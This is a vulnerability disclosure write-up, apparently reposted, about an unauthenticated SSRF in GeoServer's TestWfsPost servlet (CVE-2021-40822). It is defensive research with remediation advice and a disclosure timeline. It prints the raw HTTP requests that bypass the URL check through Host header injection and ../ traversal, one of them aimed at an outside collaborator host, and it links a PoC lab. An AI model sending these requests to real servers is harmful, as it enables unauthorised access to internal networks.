
This article shows how it is possible to obtain a complete Server-side request forgery through the GeoServer application. GeoServer is an open-source server for sharing geospatial data.
Introduction
Analyzing the test functions available in all Geoservers by default, we noticed the existence of a “TestServlet”, when we saw this option, we immediately thought about the possibility of an SSRF, with that we used the knowledge mentioned below to bypass some checks and obtain a Full SSRF.

Discovering the vulnerability
Analyzing the “TestServlet” function, available without authentication by default on Geoservers, we try to send any host as http://example.com, and we get the response of the type:

Soon I saw that it has restrictions, I tried other protocols with FILE, FTP, and DATA among others, but always the same error, I sent the URL that goes by default that is similar to: http://localhost:8090/geoserver,
We tried to remove the URL, and we received the same error, which would require the URI /geoserver, so far ok, we needed to at least make the request to an external server.
After a series of attempts, we thought about trying a Host Header Injection, because if this validation was being done through the current host, I would get a bypass. That’s when I tried something like:
POST /geoserver/TestWfsPost HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
form_hf_0=&url=http://localhost:8090/geoserver/&body=&username=&password=
I received the following response:

So , The server understood that my host is example.com, so if we add the endpoint, we can have SSRF. So we set up the following request:
POST /geoserver/TestWfsPost
Host: poc.burpcollaborator.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
form_hf_0=&url=http://poc.burpcollaborator.net/geoserver/&body=&username=&password=

On my collaborator:

OK, but notice that the /geoserver endpoint was requested, this on any server would have a 404, which GeoServer would not bring the context in the body of the response, making the SSRF in blind.

After a few tries, we realized that we just need to go back to the root, using ../

This is how we conclude with a full SSRF!
Remediation:
You can choose to update to the newest version or create/modify the proxyBaseUrl parameter in the globals.xml file, setting it to the domain of the server where the application is hosted.
Hack yourself:
Clone the repository and start lab
Repository - https://github.com/phor3nsic/CVE-2021-40822
Start lab:
docker-compose up
Check if is vulnerable:
python3 CVE-2021-40822.py -u http://localhost:8090/
Now explore yourself :) Hack the planet!!!
Thanks
Thanks to the @gccybermonks team for supporting the research development, as well as the @planetosgeo development team.
Timeline:
- 09/03/2021 - Reported to Geoserver Team
- 09/10/2021 - Open issue on jira - https://osgeo-org.atlassian.net/browse/GEOS-10229?focusedCommentId=82923
- 02/18/2022 - CVE number - https://osgeo-org.atlassian.net/browse/GEOS-10229?focusedCommentId=83281
Posted on 17. May 2022
如有侵权请联系:admin#unsafe.sh